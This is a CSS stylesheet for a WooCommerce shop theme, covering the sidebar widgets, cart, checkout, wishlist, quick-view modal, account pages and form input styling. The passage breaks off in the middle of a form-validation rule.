.woocommerce.widget_shopping_cart.nt-sidebar-inner-widget .cart_list li a.remove {
    display: inline-block;
    padding: 5px 8px;
    font-size: 12px;
    background-color: var(--color-grey1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.woocommerce .nt-sidebar-inner-widget .quantity {
    font-size: 14px;
}
.woocommerce .widget_shopping_cart.nt-sidebar-inner-widget .total strong,
.woocommerce.widget_shopping_cart.nt-sidebar-inner-widget .total strong {
    font-size: 16px;
}
.woocommerce .widget_shopping_cart.nt-sidebar-inner-widget .total,
.woocommerce.widget_shopping_cart.nt-sidebar-inner-widget .total,
.woocommerce.widget_shopping_cart.nt-sidebar-inner-widget .woocommerce-mini-cart__buttons {
    padding: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
	padding-top: 15px;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px solid var(--color-grey1);
    padding: 4px 0 0;
}
.woocommerce .nt-sidebar-inner-widget .quantity {
    border: 0;
}
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar {
    /* margin-bottom: -27px; */
}
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar table {
    width: 100%;
}
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar caption {
    text-align: left;
    font-size: 16px;
}

.shop-sidebar .nt-sidebar-inner-widget.widget_calendar th {
    text-align: left;
    font-size: 16px;
    color: var(--color-secondary);
}
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar td {
    font-size: 14px;
    text-align: left;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery {
    margin-left: -5px!important;
    margin-right: -5px!important;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery .gallery-item {
    float: none!important;
    margin-top: 0!important;
    text-align: center;
    margin-bottom: 10px;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery.gallery-columns-2 .gallery-item {
    width: 45%!important;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery.gallery-columns-3 .gallery-item {
    width: 30%!important;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery .gallery-item img {
    border: 1px solid var(--color-grey2)!important;
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 5px;
    margin-left: 5px;
    margin-right: 5px;
}
.shop-sidebar .nt-sidebar-inner-widget div.gallery.gallery-columns-1 .gallery-item img {
    margin-left: 0px;
    margin-right: 0px;
}
.shop-sidebar .nt-sidebar-inner-widget.widget_media_image img{
    max-width: 100%;
    height: auto;
    border: 1px solid var(--color-grey2)!important;
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 5px;
}
.shop-sidebar .nt-sidebar-inner-widget a.compare.added.button {
    font-size: 12px!important;
    height: 34px;
    padding: 0 15px!important;
}
.shop-sidebar .nt-sidebar-inner-widget a.compare.added.button:before {
    content: none!important;
}
.shop-sidebar .yith-woocompare-widget a.clear-all {
    font-size: 14px;
}
#yith-quick-view-modal.open .yith-wcqv-main {
    overflow-y: auto;
}
#yith-quick-view-modal #yith-quick-view-content {
    padding: 65px 0 0 0;
}
#yith-quick-view-modal #yith-quick-view-content div.product.grid_row.is-60 {
    margin-bottom: -60px;
}
#yith-quick-view-modal #yith-quick-view-content .price {
    margin-bottom: 0px;
}
#yith-quick-view-content div.images {
    width: 100%;
    float: none;
}
#yith-quick-view-modal #yith-quick-view-content .shop-product_labels {
  top: -17px;
    left: 65px;
    right: auto;
    z-index: 9;
    transform: translateX(-50%);
}
#yith-quick-view-modal #yith-quick-view-content .product_meta {
    margin-top: 20px;
}
#yith-quick-view-modal #yith-quick-view-content .shop-product_actions {
    border: 0px !important;
}

#yith-quick-view-content form + .product_meta{
    margin-top: 20px;
}
#yith-quick-view-content .product_meta > span:not(:first-child) {
    margin-top: 10px;
}
#yith-quick-view-content .product_meta > span {
    display: block;
}
#yith-quick-view-content div.product div.images img {
    border: 1px solid var(--color-grey2);
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
#yith-quick-view-content div.product .woocommerce-product-gallery__image:not(:first-child) {
    margin-top: 20px;
    padding: 5px;
}
#yith-quick-view-content div.product .woocommerce-product-gallery__image:not(:first-child) img {

}
#yith-quick-view-content div.product form.cart div.quantity {
    margin: 0 10px 0 0;
}
#yith-quick-view-content div.product form.variations_form div.quantity {
    margin: 0;
}
#yith-quick-view-content div.product form.cart > .button {
    margin-left: 0px;
}
#yith-quick-view-content div.product form.cart > .button {
    margin-left: 0px;
}
#yith-quick-view-content div.product .variations + .single_variation_wrap .single_variation {
    margin-bottom: 20px;
}

.wishlist_table.mobile li .additional-info-wrapper,
.wishlist_table.mobile li .item-wrapper {
float: left;
}

table.compare-list .add-to-cart td a {
    display: inline-block;
    margin: 10px 0;
    background-color: #f2f2ee;
    border: 1px solid #e4e4d9;
    color: #919c93;
    border-radius: 4px;
    font-weight: normal;
    line-height: normal;
    padding: 10px 20px;
    text-decoration: none;
    text-transform: uppercase;
    cursor: pointer;
}

/* tags */
.shop-sidebar .nt-sidebar-inner-widget .tag-cloud-link {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 5px 10px;
    line-height: inherit;
    font-size: 14px!important;
    text-transform: inherit;
}
.woocommerce-message,
.woocommerce-info {
    border-top-color: var(--color-secondary);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    margin-bottom: 40px;
}
.grid_row.is-40 > .grid_col.woo-message {
    margin-bottom: 0px;
}
.woocommerce .woocommerce-breadcrumb {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    font-size: 18px;
    white-space: nowrap;
    color: var(--color-secondary);
}
.section-custom-8 .woocommerce-breadcrumb {
    height: 80px;
}
.shop-sidebar .nt-sidebar-inner-widget select:not(.select2-hidden-accessible),
.shop-sidebar .select2-container--default .select2-selection--single{
    border-radius: 4px;
    border: 1px solid var(--color-grey2);
    padding: 0 54px 0 20px;
}
.shop-sidebar .nt-sidebar-inner-widget select:not(.select2-hidden-accessible),
.shop-sidebar .select2-container--default .select2-selection--single,
.shop-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 45px;
    line-height: 44px;
    font-size: 16px;
}
.shop-sidebar .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 54px;
    width: 40px;
}

/* woocommerce-pagination */
.pagination.woo-pagination {
    margin-top: 40px;
}
.pagination.woo-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
}
.pagination.woo-pagination ul {
    display: flex;
    flex-wrap: wrap;
    white-space: nowrap;
    padding: 0;
    clear: both;
    border: 0;
    border-right: 0;
    margin: 0px;
}
.pagination.woo-pagination li {
    display: flex;
    border-right: 0;
    padding: 0;
    margin: 0;
    float: none;
    margin-bottom: 20px;
}
.pagination.woo-pagination li:not(:last-child) {
    margin-right: 20px;
}
.pagination.woo-pagination ul li a,
.pagination.woo-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: inherit;
    font-size: inherit;
    padding: 0;
    min-width: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: transparent;
}
.pagination.woo-pagination ul li a,
.pagination.woo-pagination ul li span{
    flex: 0 0 54px;
    width: 54px;
    height: 54px;
    line-height: 54px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
    background-color: var(--color-white);
}
.pagination.woo-pagination ul li a:focus,
.pagination.woo-pagination ul li a:hover,
.pagination.woo-pagination ul li span.current{
    color: var(--color-secondary);
    border-color: var(--color-secondary);
    background-color: transparent;
}
.shop-header_selects.header_orderby {
    margin-left: 0px;
}
.shop-header_selects.header_orderby .shop-header_select > span {
    margin-right: 10px;
}
.shop-header_selects.header_orderby .shop-header_select select {
    margin-left: 0px;
}
.headline .page-description,
.headline .term-description {
    font-size: 24px;
}
.woocommerce .subcategories .section-shop-categories {
    margin: 0;
}
.woocommerce .section-shop-categories .slick-slide.product-category img {
    margin: 0 auto;
}
.woocommerce .section-shop-categories .slick-slide.product-category a {
  display: flex;
  flex-direction: column;
  min-height: 100%;
  padding: 20px;
  text-align: center;
  border: 1px solid var(--color-grey2);
  background-color: var(--color-white);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.woocommerce .section-shop-categories .slick-slide.product-category a:hover {
  border-color: var(--color-grey2-shade);
}
.shop-header_select form.woocommerce-ordering {
    display: flex;
}
.header_cart_products table,
tbody.woocommerce-mini-cart,
tr.woocommerce-mini-cart-item.mini_cart_item {
    position: relative;
}

/* wishlist page table */
.woocommerce .wishlist-title {
    margin-bottom: 30px;
}
.wishlist-title {
    display: inline-block;
}
.woocommerce .wishlist-title h2 {
    margin-top: 0!important;
    padding: 0;
}
.wishlist_table .yith-wcqv-button {
    display: none!important;
}
.woocommerce table.shop_table {
    margin-bottom: 40px;
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: auto;
    width: 100%;
    border: 1px solid var(--color-grey2);
    border-radius: 4px;
}
 .woocommerce table.shop_table thead {
    background: transparent;
}
table.wishlist_table tr {
    position: relative;
}
.woocommerce table.shop_table thead th,
.woocommerce table.shop_table tbody td {
	border: 1px solid var(--color-grey2);
    border-left: none;
    border-right: none;
    text-align: left;
    vertical-align: middle;
	font-size: 18px;
	color: var(--color-text);
	line-height: inherit;
}
 .woocommerce table.shop_table .product-thumbnail {
    width: 150px;
    padding-left: 0px;
}
 .woocommerce table.shop_table .product-thumbnail a {
    display: block;
    width: 70px;
    padding: 5px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.wishlist_table tr td.product-thumbnail a {
    display: block;
    border: none;
    max-width: 80px;
}
body .woocommerce table.shop_table .product-thumbnail a {
    display: inline-block;
}
body .woocommerce table.shop_table tbody td {
    padding: 25px 10px;
	font-size: 16px;
}
table.wishlist_table tbody td,
table.wishlist_table thead th {

}
body .shop_table .woocommerce-Price-amount.amount {
    font-size: 16px;
	color: var(--color-secondary);
}
body .shop_table del .woocommerce-Price-amount.amount {
	color: var(--color-text);
}
body .shop_table tr td.product-stock-status {
    width: 240px;
}

body .wishlist_table .product-stock-status span.wishlist-in-stock {
    width: auto;
    padding: 0px;
    letter-spacing: 0px;
    display: inline-flex;
    align-items: center;
    height: 34px;
    margin: 0;
    padding: 0 30px;
    border-width: 1px;
    border-style: solid;
    cursor: pointer;
    white-space: nowrap;
    font-size: 16px;
    font-weight: 400;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    line-height: 1.15;
    color: var(--color-green);
    border-color: var(--color-green-light);
    background-color: var(--color-green-light);
}
body .woocommerce table.shop_table .product-add-to-cart {
    width: auto;
}
body .woocommerce .wishlist_table .product-add-to-cart a.button:not(.add_to_wishlist) {
    display: flex!important;
    margin: 0!important;
    text-align: center;
    align-items: center;
    justify-content: center;
	height: 34px;
}
body .woocommerce table.shop_table tr td.product-remove {
    padding-left: 10px;
    padding-right: 0px;
}
body .woocommerce table.shop_table tr td.product-remove a {
    display: inline-block;
    padding: 5px 8px;
    font-size: 10px;
    background-color: var(--color-grey1);
	color: var(--color-primary)!important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
body .woocommerce table.shop_table tr td.product-remove a:hover {
    color: var(--color-primary-tint)!important;
}
body .woocommerce .yith-wcwl-share {
    padding-left: 40px;
}
body .woocommerce .yith-wcwl-share li a {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
/* header mini cart */
.woocommerce a.remove {
    color: var(--color-primary)!important;
	background-color: var(--color-grey1)!important;
}
.woocommerce a.remove:hover {
    color: var(--color-primary-tint)!important;
}

/* cart page */
.woocommerce-cart .cart-empty.woocommerce-info,
.woocommerce-cart .cart-empty.woocommerce-info + .alert{
    text-align: center;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px;
}
.woocommerce-cart .woocommerce .return-to-shop{
    text-align: center;
}
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: auto;
    box-shadow: none;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    float: left;
    display: flex;
    justify-content: center;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 157px;
    border-radius: 4px;
    border-color: var(--color-grey2);
    color: var(--color-primary);
}
body .woocommerce .cart_totals table.shop_table tbody td {
    padding: 9px 12px;
	border-bottom: 0;
	text-align: right;
}
#add_payment_method .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table th {
    width: 30%;
}
.woocommerce form select,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
form.woocommerce-shipping-calculator input,
form.woocommerce-shipping-calculator select,
.select2-container--default .select2-selection--single {
    text-overflow: ellipsis;
    color: var(--color-primary);
    font-size: 16px;
    font-weight: 400;
	text-align: left;
    padding: 0 20px;
    height: 54px;
    width: 100%;
    max-width: 100%;
    background-color: var(--color-white);
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.woocommerce form .form-row label {
    display: block;
    margin-bottom: 10px;
    font-weight: 400;
    color: var(--color-primary);
	line-height: inherit;
    font-size: inherit;
}
.woocommerce textarea,
.woocommerce form .form-row textarea{
    padding: 20px 20px;
    min-height: 178px;
}
form.woocommerce-shipping-calculator input,
form.woocommerce-shipping-calculator select,
.select2-container--default .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 54px;
    line-height: 54px;
    width: 100%;
    max-width: 100%;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow{
    height: 54px;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: none;
}
.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce-page .cart-collaterals .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cart_totals h2 {
    margin-top: 0!important;
    margin-bottom: 30px !important;
}
.woocommerce .cart-collaterals .cross-sells + .cart_totals,
.woocommerce .cart-collaterals .cross-sells + .cart_totals {
    float: right;
    width: 100%;
    margin-top: 40px;
    max-width: 500px;
}
#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
    margin: 0;
}
#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 0;
	margin-top: 20px;
}
/* checkout page */
.woocommerce form .form-row {
    padding: 0;
    margin-bottom: 30px;
}
.woocommerce form .form-row:last-child {
    margin-bottom: 0px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: var(--color-white);
	border: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {

    border-color: var(--color-grey2);
    background-color: var(--color-grey1);
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border: 1em solid var(--color-grey1);
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input,
input#ship-to-different-address-checkbox {
    margin: -4px 10px 0 0;
    float: none;
}

.woocommerce-additional-fields {
    margin-bottom: 50px;
    margin-top: 50px;
}

.payment_methods.methods label {
    width: auto;
    color: var(--color-primary);
}

h3#ship-to-different-address label {
    display: flex;
    align-items: center;
	font-size: 24px;
	margin-bottom: 0;
}
h3#ship-to-different-address label input {
    margin: 0px 0.5em 0 0;
}
h3#ship-to-different-address label input  {
    margin: 0px 10px 0 0;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    vertical-align: middle;
    height: 20px;
    width: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid var(--color-grey2);
    background-color: var(--color-white);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #d7e6db;
}
.wc_payment_method label {
    width: auto;
    font-size: inherit;
    margin: 0;
    line-height: inherit;
}
.shop-sidebar .nt-sidebar-widget-title,
.pagination.woo-pagination ul li a,
.pagination.woo-pagination ul li span,
body .shop_table del .woocommerce-Price-amount.amount,
body .shop_table .woocommerce-Price-amount.amount,
.woocommerce table.shop_table th,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
#order_review_heading,
.woocommerce ul#shipping_method .amount,
.shop-sidebar .nt-sidebar-inner-widget.widget_calendar th
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 400;
}

.checkout .shop_table.woocommerce-checkout-review-order-table {
    border: 0px !important;
    border-bottom: 1px solid var(--color-grey2) !important;
    border-radius: 0;
}


.woocommerce .shop_table.woocommerce-checkout-review-order-table th {
    padding: 30px 12px;
    color: var(--color-text);
    font-weight: 400 !important;
}

.woocommerce ul#shipping_method {
    padding-left: 0!important;
}
.shipping_address:not([style="display: none"]) {
    margin-bottom: 30px;
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce-checkout #payment div.form-row{
    padding: 1em 0;
}

.woocommerce-checkout-review-order-table td.product-name {
    color: var(--color-secondary) !important;
    font-weight: 400;
    font-size: 18px !important;
}

#order_review_heading {
    margin-bottom: 30px !important;
}

.woocommerce ul.order_details {
    margin: 40px 0 3em;
    list-style: none;
    padding: 0;
}

.woocommerce ul.order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 2;
    border-right: 1px dashed #d3ced2;
    padding-right: 2em;
    margin-left: 0;
    padding-left: 0;
    list-style-type: none;
    margin-bottom: 25px;
}

.shop-checkout_title,.woocommerce-additional-fields h2 {
    font-size: 24px;
    padding-bottom: 30px !important;
    border-bottom: 1px solid var(--color-grey2);
}

form.edit-account p:last-child .button {
    margin-top: 30px;
}

/* woo custom alert, info */
.woocommerce-info {
	border-top-width: 1px;
    color: var(--color-primary);
    border-color: var(--color-grey1);
    background-color: var(--color-grey1);
	padding: 20px;
}
.woocommerce-error {
    color: var(--color-red);
    border-color: var(--color-red-light);
    background-color: var(--color-red-light);
	padding: 20px;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    content: none;
}
.wc_payment_methods.payment_methods .woocommerce-info {
	border-top-width: 0px;
	color: var(--color-primary);
    background-color: var(--color-white);
}
form.checkout .nt-woo-alert.is-red-light .alert_close {
	display: none;
}
.nt-woo-alert {
    margin-bottom: 40px;
}
.alert_close {
    top: 50%;
    transform: translateY(-50%);
}
.nt-woo-alert a {
    text-decoration: underline;
}
.alert.nt-woo-alert .button {
    position: absolute;
    left: 80%;
    top: 50%;
    height: 34px!important;
    transform: translateY(-50%);
}
.woocommerce .alert a:hover {
    color: var(--color-primary-tint);
}
.woocommerce .form-row.place-order button.button.alt{
	color: var(--color-text);
    border-color: var(--color-grey2);
    background-color: var(--color-grey1);
}

.woocommerce .form-row.place-order button.button.alt:hover{
	background-color: var(--color-white);
}
.woocommerce form.checkout_coupon,

.woocommerce form.register {
    border: 1px solid var(--color-grey2);;
}

.woocommerce form.login {
    border: 0px;
    padding : 0px;
}

.woocommerce form.login {
    border: 0px;
    padding: 0px;
    max-width: 590px;
}

p.form-row.form-row-wide.create-account.woocommerce-validated {
    margin-top: 20px;
}
input#createaccount {
    display: inline-block;
}
.woocommerce-account h2 {
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 400;
    color: var(--color-secondary) !important;
}

.woocommerce form .form-row .required {
    font-weight: 600;
    color: var(--color-secondary);
    border: 0!important;
    text-decoration: none;
    visibility: hidden;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span {
    display: inline-block;
    color: var(--color-text);
    vertical-align: bottom;
}

button.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit {
    margin-top: 30px;
}
form.woocommerce-ResetPassword.lost_reset_password {
    max-width: 520px;
}

button.woocommerce-button.button.woocommerce-form-login__submit {
    margin: 30px 0 0;
}

/* myaccount page */
.woocommerce-MyAccount-navigation ul{
	margin: 0;
	padding: 0;
}
.woocommerce-MyAccount-navigation ul li:not(:first-child){
	list-style: none;
	margin-top: 10px;
}
.woocommerce-MyAccount-navigation ul li a,
.woocommerce-Address-title a.edit{
	color: var(--color-text);
	border-color: var(--color-grey2);
	background-color: var(--color-white);
	display: inline-flex;
	align-items: center;
	height: 34px;
	margin: 0;
	padding: 0 30px;
	border-width: 1px;
	border-style: solid;
	cursor: pointer;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 400;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 1.15;
	min-width: 180px;
}
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-Address-title a.edit{
	background-color: var(--color-grey1);
}
.woocommerce-MyAccount-navigation ul li:hover a{
	background-color: var(--color-grey1);
}
.woocommerce-Address-title a.edit:hover{
	background-color: var(--color-white);
}
.woocommerce-MyAccount-content form h3{
	margin-top: 0!important;
}
.woocommerce-account .addresses .title .edit {
    float: right;
    min-width: auto;
    margin-top: 20px;
}
.woocommerce-address-fields__field-wrapper {
    margin-bottom: 30px;
}
form.checkout_coupon.woocommerce-form-coupon .form-row-last {
    margin-bottom: 0;
}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
	width: 100%;
	float: none;
}
@media(min-width:576px){
	form.checkout_coupon.woocommerce-form-coupon .form-row {
	    margin-bottom: 0;
	}
	.woocommerce form .form-row-first,
	.woocommerce-page form .form-row-first {
	    float: left;
	}
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-last {
	    float: right;
	}

	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {
	    width: 47%;
	    overflow: visible;
	}
}



@media (min-width: 1200px){
    .shop-products.is-grid-2 .grid_col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}
.shop-products.is-grid-2.is-list .grid_col {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.woocommerce-form-coupon-toggle .alert.is-orange-light,
.woocommerce-form-login-toggle  .alert.is-orange-light{
    padding: 20px;
    color:var(--color-text);
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: var(--color-white);
}

.woocommerce-form-coupon-toggle a.showcoupon,
.woocommerce-form-login-toggle a.showlogin{
    color: var(--color-secondary);
    text-decoration: none;
}

.woocommerce .woocommerce-cart-form table.shop_table,
.woocommerce .woocommerce-cart-form table.shop_table th,
.woocommerce .woocommerce-cart-form table.shop_table tbody td{
    border : 0px !important;
}

.woocommerce .woocommerce-cart-form table.shop_table th{
  padding: 30px 0px;
}

.woocommerce .woocommerce-cart-form table.shop_table thead{
  border-bottom: 1px solid var(--color-grey2);
}
.woocommerce .woocommerce-cart-form .table-coupon{
  border-top: 1px solid var(--color-grey2);
}

.woocommerce .woocommerce-cart-form .table-coupon td{
 padding: 25px 0px;
}

.woocommerce .woocommerce-cart-form #coupon_code {
    min-width: 180px;
    padding: 0px 20px 0px;
    margin-right: 20px;
}


.woocommerce .woocommerce-cart-form .product-subtotal,
.woocommerce .woocommerce-cart-form .product-remove{
    text-align: right !important;
}

.checkout-button.button.alt.wc-forward {
    float: right;
}

.woocommerce table.shop_table thead th {
    font-weight: 500;
}


.cross-sells {
    margin-top: 60px;
}

.cross-sells h3 {
    margin-bottom: 30px;
}

.woocommerce-page .cart-collaterals .cart_totals h2 {
    font-size: 24px;
    color: var(--color-secondary) !important;
    font-weight: 400;
    text-align: right;
}


.woocommerce ul.product_list_widget li img {
    float: left;
    margin-right: 20px;
    width: 56px;
    height: auto;
    box-shadow: none;
}

form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="radio"] ,
form input[type="checkbox"] ,
form input[type="color"]  {
  background-color: var(--color-white);
}
form input[type="addon"] {
  background-color: var(--color-grey1);
}
form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="radio"] ,
form input[type="checkbox"] ,
form input[type="color"] ,
form input[type="addon"] {
  border: 1px solid var(--color-grey2);
}
form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="checkbox"] ,
form input[type="addon"] {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
form input[type="radio"]  {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="range"] {
  width: 100%;
  max-width: 100%;
}
form input[type="radio"] ,
form input[type="checkbox"]  {
  width: 26px;
}
form input[type="color"]  {
  width: 54px;
}
form input,
form select:not([size]):not([multiple]),
form input[type="range"],
form input[type="color"] ,
form input[type="addon"] {
  height: 54px;
}
form input[type="file"]  {
  max-height: 54px;
}
form textarea {
  min-height: 110px;
}
form input[type="radio"] ,
form input[type="checkbox"]  {
  height: 26px;
}
form input,
form input[type="addon"] {
  padding: 0 20px;
}
form select:not([size]):not([multiple]) {
  padding: 0px 54px 0 20px;
}
form select[size],
form select[multiple],
form textarea {
  padding: 20px;
}
form input[type="file"]  {
  padding: 11px 20px 10px;
}
form input[type="range"] {
  padding: 0;
}
form input[type="color"]  {
  padding: 5px;
}
form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="addon"] {
  font-size: 16px;
  font-weight: 400;
}
form input,
form input[type="file"] ,
form select,
form textarea {
  color: var(--color-primary);
}
form input,
form select,
form textarea,
form input[type="radio"] ,
form input[type="checkbox"]  {
  -webkit-appearance: none;
  -moz-appearance: none;
}
form select[size],
form select[multiple],
form textarea {
  vertical-align: top;
}
form input[type="radio"] ,
form input[type="checkbox"]  {
  vertical-align: middle;
}
form input::-webkit-input-placeholder {
  color: var(--color-text) !important;
}
form input::-moz-placeholder {
  color: var(--color-text) !important;
}
form input:-ms-input-placeholder {
  color: var(--color-text) !important;
}
form textarea::-webkit-input-placeholder {
  color: var(--color-text) !important;
}
form textarea::-moz-placeholder {
  color: var(--color-text) !important;
}
form textarea:-ms-input-placeholder {
  color: var(--color-text) !important;
}
form input {
  text-overflow: ellipsis;
}
form select:not([size]):not([multiple]) {
  background-repeat: no-repeat;
  background-position: right 20px center;
  background-image: url([data-uri]);
}
form select:not([size]):not([multiple])::-ms-expand {
  display: none;
}
form input[type="radio"]  {
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
form input[type="checkbox"]  {
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
form input[type="addon"] {
  white-space: nowrap;
}
form input:disabled,
form input[type="file"]:disabled,
form select:disabled,
form textarea:disabled,
form input[type="radio"]:disabled,
form input[type="checkbox"]:disabled,
form input[type="color"]:disabled {
  background-color: var(--color-grey1);
}
form input:disabled,
form input[type="file"]:disabled,
form select:disabled,
form textarea:disabled {
  color: var(--color-text);
  -webkit-text-fill-color: var(--color-text);
}
form select:disabled:not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
form input:focus:not(:disabled),
form input[type="file"]:focus:not(:disabled),
form select:focus:not(:disabled),
form textarea:focus:not(:disabled),
form input[type="radio"]:focus:not(:disabled):not(:checked),
form input[type="checkbox"]:focus:not(:disabled):not(:checked) {
  border-color: var(--color-grey2-shade);
}
form input[type="radio"]:checked {
  background-image: url([data-uri]);
}
form input[type="checkbox"]:checked {
  background-image: url([data-uri]);
}
form input[type="radio"]:checked:not(:disabled),
form input[type="checkbox"]:checked:not(:disabled) {
  border-color: var(--color-grey2-shade);
}
form input.is-success:not(:disabled),
form input[type="file"] .is-success:not(:disabled),
form select.is-success:not(:disabled),
form textarea.is-success:not(:disabled),
form input[type="radio"] .is-success:not(:disabled):not(:checked),
form input[type="checkbox"] .is-success:not(:disabled):not(:checked) {
  color: var(--color-green);
  border-color: var(--color-green);
}
form select.is-success:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
form input.is-warning:not(:disabled),
form input[type="file"] .is-warning:not(:disabled),
form select.is-warning:not(:disabled),
form textarea.is-warning:not(:disabled),
form input[type="radio"] .is-warning:not(:disabled):not(:checked),
form input[type="checkbox"] .is-warning:not(:disabled):not(:checked)
 {
  color: var(--color-orange);
  border-color: var(--color-orange);
